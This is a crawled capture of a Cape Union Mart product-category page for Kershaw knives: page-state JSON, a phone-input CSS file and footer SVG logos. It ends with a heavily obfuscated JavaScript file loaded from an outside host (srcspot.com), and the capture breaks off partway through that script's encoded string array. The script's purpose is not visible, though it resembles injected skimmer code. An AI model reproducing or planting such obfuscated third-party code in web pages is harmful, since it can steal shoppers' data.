Cards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgiftcards","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Gifting","id":"giftcards","name":"Gifting","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"giftcards","name":"Gifting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-giftcards","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw36d24836\u002Fnavigation\u002FQ4_Gifting_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw051252ba\u002Fnavigation\u002FQ4_Gifting_Nav_Mobile.jpg","link":"\u002Fgift-wrapping.html","target":"_self"}}],"id":"root","name":"Cape Union Storefront Catalog","onlineSubCategoriesCount":9,"c_enableCompare":false,"c_showInMenu":false,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Cape Union Mart"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fcapeunionmart"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Cape Union Storefront Catalog - Cape Union Mart"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Cape Union Storefront Catalog - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FCUM\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Cape Union Storefront Catalog - Cape Union Mart"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Cape Union Storefront Catalog - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fcapeunionmart\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":false},"pageProps":{"path":"\u002Fc\u002Fbrands-kershaw\u002F","categoryId":"brands-kershaw","category":{"description":"Kershaw","id":"brands-kershaw","name":"Kershaw","onlineSubCategoriesCount":0,"pageDescription":"Made from advanced materials with award-winning technologies, Kershaw provides consumers with quality blades that can be used for any of your cutting needs.","pageKeywords":"kershaw","pageTitle":"Kershaw - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kershaw","name":"Kershaw"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Cape Union Mart"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fcapeunionmart"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Kershaw - Cape Union Mart"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Made from advanced materials with award-winning technologies, Kershaw provides consumers with quality blades that can be used for any of your cutting needs."},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FCUM\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Fbrands-kershaw?levels=0&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Kershaw - Cape Union Mart"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Made from advanced materials with award-winning technologies, Kershaw provides consumers with quality blades that can be used for any of your cutting needs."},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fcapeunionmart\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-brands-kershaw"},"products":{"limit":1,"hits":[{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Kershaw Catalytic Pocket Folding Knife  -  Silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105230140_C12_1","title":"Kershaw Catalytic Pocket Folding Knife  -  Silver"},"price":999,"pricePerUnit":999,"priceRanges":[{"maxPrice":999,"minPrice":999,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"105230140-C12","productName":"Kershaw Catalytic Pocket Folding Knife ","productType":{"variationGroup":true},"representedProduct":{"id":"105225210"},"variants":[{"name":"Kershaw Catalytic Pocket Folding Knife ","price":999,"productId":"105225210","tieredPrices":[{"price":999,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Silver","size":"STD"}}],"variationGroups":[{"position":91,"productId":"105230140-C12","variationValues":{"color":"Silver"}}],"imageGroups":[{"images":[{"alt":"Kershaw Catalytic Pocket Folding Knife  -  Silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105230140_C12_1?%24large%24","title":"Kershaw Catalytic Pocket Folding Knife  -  Silver"},{"alt":"Kershaw Catalytic Pocket Folding Knife  -  Silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105230140_C12_2?%24large%24","title":"Kershaw Catalytic Pocket Folding Knife  -  Silver"}],"variationAttributes":[{"id":"color","values":[{"value":"Silver"}]}],"viewType":"large"},{"images":[{"alt":"Kershaw Catalytic Pocket Folding Knife  -  Silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105230140_C12_1?%24small%24","title":"Kershaw Catalytic Pocket Folding Knife  -  Silver"},{"alt":"Kershaw Catalytic Pocket Folding Knife  -  Silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105230140_C12_2?%24small%24","title":"Kershaw Catalytic Pocket Folding Knife  -  Silver"}],"variationAttributes":[{"id":"color","values":[{"value":"Silver"}]}],"viewType":"small"},{"images":[{"alt":"Kershaw Catalytic Pocket Folding Knife  -  Silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105230140_C12_1?%24zoom%24","title":"Kershaw Catalytic Pocket Folding Knife  -  Silver"},{"alt":"Kershaw Catalytic Pocket Folding Knife  -  Silver","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F105230140_C12_2?%24zoom%24","title":"Kershaw Catalytic Pocket Folding Knife  -  Silver"}],"variationAttributes":[{"id":"color","values":[{"value":"Silver"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FCUM\u002Fproducts\u002Fkershaw-catalytic-pocket-folding-knife-\u002F105230140-C12.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":0,"c_turntoReviewCount":0,"c_colorSwatches":[{"productId":"105230140-C12","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"105230140-C12","item_name":"Kershaw Catalytic Pocket Folding Knife","item_brand":"Kershaw","item_variant":"Silver","item_category":"Travel, Camp & Hike","item_category2":"Hiking & Camping Gear","item_category3":"Knives & Multi-Tools","product_type":"variation_group","price":999}}],"query":"","refinements":[{"attributeId":"cgid","label":"Category","values":[{"hitCount":1,"label":"Travel, Camp & Hike","value":"gear-tech"},{"hitCount":1,"label":"Brands","value":"brands","values":[{"hitCount":1,"label":"Kershaw","value":"brands-kershaw"}]}]},{"attributeId":"c_group-gender","label":"Gender","values":[{"hitCount":1,"label":"4","value":"4"}]},{"attributeId":"brand","label":"Brand","values":[{"hitCount":1,"label":"Kershaw","value":"Kershaw"}]},{"attributeId":"c_color","label":"Colour","values":[{"hitCount":1,"label":"grey","presentationId":"grey","value":"grey"}]},{"attributeId":"price","label":"Price","values":[{"hitCount":1,"label":"R501 - R1,000","value":"(501..1001)"}]},{"attributeId":"c_turntoAverageRating","label":"Star Rating"},{"attributeId":"c_size","label":"Size","values":[{"hitCount":1,"label":"std","value":"std"}]}],"searchPhraseSuggestions":{},"selectedRefinements":{"cgid":"brands-kershaw","orderable_only":"true"},"sortingOptions":[{"id":"best-matches","label":"Best Matches"},{"id":"price-low-to-high","label":"Price Low To High"},{"id":"price-high-to-low","label":"Price High to Low"},{"id":"product-name-ascending","label":"Product Name A - Z"},{"id":"product-name-descending","label":"Product Name Z - A"},{"id":"predictive-sorting","label":"Recommend"}],"offset":0,"total":1},"isSearch":false,"isPageDesignerPage":false,"isRedirect":false,"redirectUrl":"","isBrands":false,"searchQuery":null,"pageTitle":"Kershaw - Cape Union Mart","searchParams":{"refine":[null,"cgid=brands-kershaw","orderable_only=true"],"expand":"images,prices,variations,promotions","perPricebook":true,"allVariationProperties":true,"allImages":true,"select":"(**,hits.(currency.(**),hitType.(**),image.(**),price.(**),pricePerUnit.(**),priceRanges.(**),productId.(**),productName.(**),productPromotions.(**),productType.(**),representedProduct.(**),variants.(**),variationGroups.(**),c_pageUrl,c_isSale,c_isNew,c_colorSwatches,c_pickupInStore,c_turntoAverageRating,c_turntoReviewCount,c_promotions.(**),c_ga4EcommerceItem.(**),c_rentalPrice,c_rentalURL,imageGroups[?(@.viewType=='zoom'||@.viewType=='large'||@.viewType=='small')].(+images[0,1],+variationAttributes.(**),+viewType)))","limit":48}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-cum-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-cum-production.mobify-storefront.com","bundleId":"1037","deployId":"1410351","deployTarget":"cum-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[736,432,31]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-plp"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/pages-plp.js"></script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.capeunionmart.co.za/css/index.css
body_size: -1889
content:
.react-international-phone-country-selector {
    position: relative
}

.react-international-phone-country-selector-button {
    display: flex;
    height: var(--react-international-phone-height, 36px);
    box-sizing: border-box;
    align-items: center;
    justify-content: center;
    padding: 0;
    border: 1px solid var(--react-international-phone-country-selector-border-color, var(--react-international-phone-border-color, gainsboro));
    margin: 0;
    appearance: button;
    -webkit-appearance: button;
    background-color: var(--react-international-phone-country-selector-background-color, var(--react-international-phone-background-color, white));
    cursor: pointer;
    text-transform: none;
    user-select: none
}

.react-international-phone-country-selector-button:hover {
    background-color: var(--react-international-phone-country-selector-background-color-hover, whitesmoke)
}

.react-international-phone-country-selector-button--hide-dropdown {
    cursor: auto
}

.react-international-phone-country-selector-button--hide-dropdown:hover {
    background-color: transparent
}

.react-international-phone-country-selector-button__button-content {
    display: flex;
    align-items: center;
    justify-content: center
}

.react-international-phone-country-selector-button__flag-emoji {
    margin: 0 4px
}

.react-international-phone-country-selector-button__flag-emoji--disabled {
    opacity: .75
}

.react-international-phone-country-selector-button__dropdown-arrow {
    border-top: var(--react-international-phone-country-selector-arrow-size, 4px) solid var(--react-international-phone-country-selector-arrow-color, #777);
    border-right: var(--react-international-phone-country-selector-arrow-size, 4px) solid transparent;
    border-left: var(--react-international-phone-country-selector-arrow-size, 4px) solid transparent;
    margin-right: 4px;
    transition: all .1s ease-out
}

.react-international-phone-country-selector-button__dropdown-arrow--active {
    transform: rotateX(180deg)
}

.react-international-phone-country-selector-button__dropdown-arrow--disabled {
    border-top-color: var(--react-international-phone-disabled-country-selector-arrow-color, #999)
}

.react-international-phone-country-selector-button--disabled {
    background-color: var(--react-international-phone-disabled-country-selector-background-color, var(--react-international-phone-disabled-background-color, whitesmoke));
    cursor: auto
}

.react-international-phone-country-selector-button--disabled:hover {
    background-color: var(--react-international-phone-disabled-country-selector-background-color, var(--react-international-phone-disabled-background-color, whitesmoke))
}

.react-international-phone-flag-emoji {
    width: var(--react-international-phone-flag-width, 24px);
    height: var(--react-international-phone-flag-height, 24px);
    box-sizing: border-box
}

.react-international-phone-country-selector-dropdown {
    position: absolute;
    z-index: 1;
    top: var(--react-international-phone-dropdown-left, 49px);
    left: var(--react-international-phone-dropdown-left, -1px);
    display: flex;
    width: 300px;
    max-height: 200px;
    flex-direction: column;
    padding: 4px 0;
    margin: 0;
    background-color: var(--react-international-phone-dropdown-item-background-color, var(--react-international-phone-background-color, white));
    box-shadow: var(--react-international-phone-dropdown-shadow, 2px 2px 16px rgba(0, 0, 0, .25));
    color: var(--react-international-phone-dropdown-item-text-color, var(--react-international-phone-text-color, #222));
    list-style: none;
    overflow-y: scroll
}

.react-international-phone-country-selector-dropdown__list-item {
    display: flex;
    min-height: var(--react-international-phone-dropdown-item-height, 28px);
    box-sizing: border-box;
    align-items: center;
    padding: 8px 8px
}

.react-international-phone-country-selector-dropdown__list-item-flag-emoji {
    margin-right: 8px
}

.react-international-phone-country-selector-dropdown__list-item-country-name {
    overflow: hidden;
    margin-right: 8px;
    font-size: var(--react-international-phone-dropdown-item-font-size, 14px);
    text-overflow: ellipsis;
    white-space: nowrap
}

.react-international-phone-country-selector-dropdown__list-item-dial-code {
    color: var(--react-international-phone-dropdown-item-dial-code-color, gray);
    font-size: var(--react-international-phone-dropdown-item-font-size, 14px)
}

.react-international-phone-country-selector-dropdown__list-item:hover {
    background-color: var(--react-international-phone-selected-dropdown-item-background-color, var(--react-international-phone-selected-dropdown-item-background-color, whitesmoke));
    cursor: pointer
}

.react-international-phone-country-selector-dropdown__list-item--selected,
.react-international-phone-country-selector-dropdown__list-item--focused {
    background-color: var(--react-international-phone-selected-dropdown-item-background-color, whitesmoke);
    color: var(--react-international-phone-selected-dropdown-item-text-color, var(--react-international-phone-text-color, #222))
}

.react-international-phone-country-selector-dropdown__list-item--selected .react-international-phone-country-selector-dropdown__list-item-dial-code,
.react-international-phone-country-selector-dropdown__list-item--focused .react-international-phone-country-selector-dropdown__list-item-dial-code {
    color: var(--react-international-phone-selected-dropdown-item-dial-code-color, var(--react-international-phone-dropdown-item-dial-code-color, gray))
}

.react-international-phone-country-selector-dropdown__list-item--focused {
    background-color: var(--react-international-phone-selected-dropdown-item-background-color, var(--react-international-phone-selected-dropdown-item-background-color, whitesmoke))
}

.react-international-phone-dial-code-preview {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 8px;
    border: 1px solid var(--react-international-phone-dial-code-preview-border-color, var(--react-international-phone-border-color, gainsboro));
    margin-right: -1px;
    background-color: var(--react-international-phone-dial-code-preview-background-color, var(--react-international-phone-background-color, white));
    color: var(--react-international-phone-dial-code-preview-text-color, var(--react-international-phone-text-color, #222));
    font-size: var(--react-international-phone-dial-code-preview-font-size, var(--react-international-phone-font-size, 13px))
}

.react-international-phone-dial-code-preview--disabled {
    background-color: var(--react-international-phone-dial-code-preview-disabled-background-color, var(--react-international-phone-disabled-background-color, whitesmoke));
    color: var(--react-international-phone-dial-code-preview-disabled-text-color, var(--react-international-phone-disabled-text-color, #666))
}

.react-international-phone-input-container {
    display: flex
}

.react-international-phone-input-container .react-international-phone-country-selector-button {
    border-radius: var(--react-international-phone-border-radius, 4px);
    margin-right: -1px;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.react-international-phone-input-container .react-international-phone-input {
    overflow: visible;
    height: var(--react-international-phone-height, 36px);
    box-sizing: border-box;
    padding: 0 8px;
    border: 1px solid var(--react-international-phone-border-color, gainsboro);
    border-radius: var(--react-international-phone-border-radius, 4px);
    margin: 0;
    background-color: var(--react-international-phone-background-color, white);
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    color: var(--react-international-phone-text-color, #222);
    font-family: inherit;
    font-size: var(--react-international-phone-font-size, 13px)
}

.react-international-phone-input-container .react-international-phone-input:focus {
    outline: none
}

.react-international-phone-input-container .react-international-phone-input--disabled {
    background-color: var(--react-international-phone-disabled-background-color, whitesmoke);
    color: var(--react-international-phone-disabled-text-color, #666)
}

/* Custom Styles */
.react-international-phone-country-selector-dropdown {
    z-index: 999;
    border: 1px solid #CCCFD2 !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/float-logo.svg
body_size: 695
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Layer_1"
   x="0px"
   y="0px"
   viewBox="0 0 470.56999 229.3"
   xml:space="preserve"
   sodipodi:docname="float-icon.svg"
   width="470.57001"
   height="229.3"
   inkscape:version="1.3.2 (091e20e, 2023-11-25)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs1" /><sodipodi:namedview
   id="namedview1"
   pagecolor="#ffffff"
   bordercolor="#000000"
   borderopacity="0.25"
   inkscape:showpageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   inkscape:deskcolor="#d1d1d1"
   inkscape:zoom="0.39333333"
   inkscape:cx="235.16949"
   inkscape:cy="114.40678"
   inkscape:window-width="1920"
   inkscape:window-height="1027"
   inkscape:window-x="0"
   inkscape:window-y="25"
   inkscape:window-maximized="1"
   inkscape:current-layer="Layer_1" />
<style
   type="text/css"
   id="style1">
	.st0{fill:#252680;}
	.st1{fill:#6349C1;}
	.st2{fill:#365BFF;}
	.st3{fill:#6CA6FF;}
	.st4{fill:#F096B2;}
	.st5{fill:#EF0F60;}
	.st6{fill:#EAD994;}
	.st7{fill:#F6F4F0;}
	.st8{fill:#888888;}
</style>
<path
   class="st8"
   d="m 78.06,35.89 h 7.48 v 26.35 h -7.48 c -11.58,0 -22.12,11.67 -22.12,24.48 v 14.45 h 29.6 v 26.35 H 55.94 V 229.3 H 29.6 V 127.52 H 0 V 101.17 H 29.6 V 86.72 c 0,-27.55 22.19,-50.83 48.46,-50.83 z m 306.9,129.32 v 63.85 h -26.34 v -12.23 c -10.93,7.95 -23.8,12.14 -37.41,12.14 -35.16,0 -63.76,-28.6 -63.76,-63.76 0,-35.16 28.6,-63.76 63.76,-63.76 35.16,0 63.75,28.6 63.75,63.76 z m -37.32,-26.45 c -7.08,-7.07 -16.47,-10.97 -26.44,-10.97 -20.63,0 -37.41,16.78 -37.41,37.41 0,20.63 16.78,37.41 37.41,37.41 20.61,0 37.39,-16.77 37.41,-37.38 0,-10 -3.89,-19.39 -10.97,-26.47 z M 470.57,127.39 V 101.05 H 441.19 V 62.16 h -26.34 v 38.89 h -29.88 v 26.35 h 29.88 v 53.2 c 0,26.72 21.74,48.46 48.46,48.46 h 7.26 v -26.35 h -7.26 c -12.2,0 -22.12,-9.92 -22.12,-22.12 v -53.2 z M 128,180.59 V 35.65 h -26.34 v 144.94 c 0,26.72 21.74,48.46 48.46,48.46 h 11.05 V 202.7 H 150.12 C 137.93,202.71 128,192.79 128,180.59 Z M 276.01,62.35 c 0,34.43 -27.91,62.35 -62.35,62.35 -34.43,0 -62.35,-27.91 -62.35,-62.35 0,-34.43 27.91,-62.35 62.35,-62.35 34.44,0.01 62.35,27.92 62.35,62.35 z m -26.45,0 c 0,-19.82 -16.07,-35.89 -35.89,-35.89 -19.82,0 -35.89,16.07 -35.89,35.89 0,19.82 16.07,35.89 35.89,35.89 19.82,0.01 35.89,-16.06 35.89,-35.89 z m -19.59,88.58 -16.3,-26.45 -16.3,26.45 z"
   id="path1" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/visanew.svg
body_size: 270
content:
<svg width="36" height="25" viewBox="0 0 36 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.2435 16.1141H9.18372L7.63917 10.0482C7.56586 9.76921 7.4102 9.52253 7.18122 9.40627C6.6098 9.1141 5.98013 8.88157 5.29321 8.7643V8.53076H8.61129C9.06924 8.53076 9.41269 8.88157 9.46994 9.289L10.2713 13.6645L12.3301 8.53076H14.3326L11.2435 16.1141ZM15.4777 16.1122H13.5325L15.1343 8.52881H17.0795L15.4777 16.1122ZM19.5959 10.6307C19.6532 10.2223 19.9966 9.98872 20.3973 9.98872C21.027 9.93009 21.7129 10.0474 22.2853 10.3385L22.6288 8.70579C22.0564 8.47225 21.4267 8.35498 20.8553 8.35498C18.9672 8.35498 17.5934 9.40539 17.5934 10.8632C17.5934 11.9723 18.5665 12.5546 19.2535 12.9054C19.9966 13.2552 20.2828 13.4887 20.2256 13.8385C20.2256 14.3632 19.6532 14.5968 19.0817 14.5968C18.3948 14.5968 17.7079 14.4219 17.0792 14.1297L16.7358 15.7634C17.4227 16.0546 18.1658 16.1719 18.8528 16.1719C20.9697 16.2295 22.2853 15.1801 22.2853 13.605C22.2853 11.6215 19.5959 11.5052 19.5959 10.6307ZM29.0929 16.1122L27.5484 8.52881H25.8893C25.5459 8.52881 25.2024 8.76234 25.0879 9.11214L22.2278 16.1122H24.2303L24.63 15.0041H27.0904L27.3194 16.1122H29.0929ZM26.1761 10.5718L26.7476 13.4298H25.1458L26.1761 10.5718Z" fill="#888888"/>
<rect x="0.993408" y="0.755371" width="33.8" height="23" rx="5.5" stroke="#CACACA"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/janka.js
body_size: 54251
content:
var _0x1923695k=['W5neCSkAW6e','bCkJCSkmFa','WRNdHmoVWP7dUW','v8oBt8oACG','FKJcSw3cUG','W6xdTLNdI3W','W4VdHKJdUgi','W6lcU3VcGwu','v21MW5bv','WQirb1fH','WRlcPCkiwgm','mSkWWPFcQve','qH4mqNq','omovidJcHmo2WRezegS','pmkpW7RdNSof','WRLvlePS','jNH7WQNdGa','W5RdPColW4On','W55fySkg','iSk5WOpcO14','yCkfWRmxWPi','owzUjHdcJSkeW7hcUgGC','pmkxWOtcGv8','rCowWPpcKcu','W7JdVmoXW482','W5NcNu1EW6W','W4RdOSowxb0','adBdQt7cTa','W7NcVL5oW7O','nmkYpmkVhG','ogmNASod','uCk3mslcLG','j8k+suS4','W5pdJmkarSo5','W67cT8ogxui','tcPvuIe','W5uSjvfC','dmkDzhS1','dfCsqmoP','W4xdKCkrESoz','sLVcGxRdGq','iSkOpSk7hq','D8oWsmo/ra','tcbyqre','WQhdTCozECkS','EMvMW5rp','EmoUWQ4','aCory8kwnW','WOpdQSoNsSkO','W7lcRwVcTxK','A8kKbbxdVa','W7VdUCk+DCoQ','jSogCCkhmG','BNZdPmk1W4y','lCoLAmkxea','rCkWWQqqWOO','umkrW6LWWPa','DCo+c8k6hCodpSoL','txXDWRni','WQ5UlKjD','mmkdW77dRCoY','nmkZkmknbq','WOyObK5q','msnxemoz','W5/cG3FcIf0','WQFcPmkOW6hcQq','WQXdnN1Z','WOasr3n/','i2TgWQBdVW','W4KZggyB','W7eNW5RdRvO','AN51WPTt','W6hdJ8kgDCo0','qhlcHCkJua','vgPsW7ry','iSk6r1yj','lmk3wNOu','W7GpWOFdTNtdP3NcL8ozW7v7oG','dmo/ymkReq','Amk4DmoP','aLvAWO3dQW','W6ubW5NdPqu','CxHVfCkz','WOj8W4pcOtW','gIZdSIpdMmkcFhldO8o3W7K','W6BcKwrV','WORcN8oyW4FcGa','dfm2WO8d','AMrXWOHK','W6Sbkw1Y','WRNcKCkJWR0','kexdHmkpWPG','hSoBWO3cPvm','WOpcGSoqW4BcPG','W6nPfLXh','WPvSW6xcKI4','cColWOBdK8oI','WOq2ogb+','WPRcU8ofDuq','W5ZdSv3dKIy','WQfJivDQ','WOpdIMtdOSkc','FSkmzgtcRW','W63dI8ozW7a2','utS7Cg8','WRldK8kNbmkG','wSoBB8o7yG','W53dNMldTNi','WOuJgMrx','bsSjW5Dh','WPjEWQNcKLBcSSkaWO1OWR8F','rSkRDgpcRG','WONcJ8kWW4/cTW','hWHPWRel','W4qwggH9','FSoOWRVcPcC','za8zta','WPv6W5PkWPe','WPnCW6rpWQW','iLqGWPy7','rrmID18','CCkZW5jLWR0','W5BcP2ZcJhu','k8kbWP7cLLC','W4KRW53dRcK','j3zrWQbg','leSRDCoL','W57dThJdGu0','W5ZcU8oBExK','kgeTWO8r','WO3cS8knW6m','W5BcUSoqqhe','WOLEW5ZcIGG','vmkzW6PdWQS','WOJcRSoFW4pcRW','WQX2W4zlWOK','B8kmCXrD','ECkWlqVcKa','b2ldMZVdSW','WPxdRSodB8kp','i2G6WOeP','bf9BWQNdPW','xgBdLmkrW4e','BJGZF1m','WOr8W5xcPsS','WRpcOCkG','WO3cMCkgW43cSq','ox3dSSkXW7ldSmor','lSkPja','WRRdJSobzSkq','uh9/WRHb','vYfCwc8','cSkTW5NdNSo6','g13dHmkKWO8','WPFcJ8kUW4tcOG','z8k9BflcIW','W7ZdGgxdTMW','cxCpWP44','WO3cO8kqW4FcKq','uH0eW7SO','WQbFW5NcOda','lZfMWP8w','WQ3cISkIWRFdJq','vaNdKSoJW7O','WR3cMSkwW5lcHG','DgTZW4br','W4xcVSo4uuK','cuXrWOTSw3RcSvhdSSokW6y','ss5UWRSS','WR9HW6asW5C','WRRcHSkRu2C','WOpcICosW6VcTW','vIDdxIK','wevrWQLT','W5ddKCo2W5aW','zf7cMCkfqG','cSkYW5RdKSo9','cSkqxf8d','W6ygW63dGqG','WPhdUuRdRCkC','WQJcKmkSWQJdJq','l0TZWQhdVa','oxJdR8k9WPi','dr3cI8kxWQy','WRxcOmovW6lcHG','W4BdImoQW7ar','tmkUEeNcSW','yZXNyXO','oCoGWRtdSCo1','DSkhErzp','i8kUE3y2','BqVdH8kHWOFcH8o2EW','A8o7W6zUWPO','asnrlSo1','WRxcVqJcGZ3cNSkmW6BcLmkvsfi','W6BdI8obW5mx','lSkahSkxgW','emkhr8kcwa','WRFdRxldRSko','wmkfcsBcGa','ExlcImknW60','WQXrpvf/','amkMzxau','fSkAxvq+','FbaLx0u','q8k0DhlcUa','rt0MW7qQ','WQP0W6GdW7O','w2ldVmk1W5a','WOLRW6jWWRG','WR/cPCkPsvW','WPe1bGrM','bwhdI8kgWP4','W7HFWQHlWQu','W7O2FGaSWRpdUCkiW5HGaW','W74NdKj+','vmoUESo6rq','W53cGfxcIwG','e8ozACk2jW','W7pcHgD3W6C','WPVdTSo5sa','b0pdJSkFWQ4','WQhcU8khW6NcSG','m8kJoCkk','BLNcTvlcVa','FSkUW59lWRO','pmkYBCkkEW','q8kLtHbE','W403lurj','EujeW5Xw','WR8rneXhvsW','BCkfD3pcGG','eSk4vmkrEG','WR7cOCoJxCkZ','hSk9rv4I','WRhdMNNdV8k6','Bmkiggvv','wGeYW7ur','E8kay1pcIG','uCkhcaFcQW','FCkmWRm+WQK','qu1rW6z2','yCkPW4ddLMC','ngiXWPDl','iwT2WQNdMG','v8k7rftcQW','cW1KnCoC','jmkdWQZcJK8','W4FdKmorW5SD','FmkPhrpcKa','W7ezW7hdRGK','W4vwwbOhWRiBW7hcPfXn','xSkFW5z7WPu','bSkmxLab','v8oyWRdcJIS','vdWSW6G6','smknW6nRWQS','wSoNvmk4hmo0W50','nCkEW7hdVmof','wCo8tmovqq','WObJW5LcWRa','b8ocy8o6zCkHWQ4','W6VdM8oxW5qF','W5VcLSoWv18','ltngcmou','WORdU8okx8kL','n8k9W53dSCot','W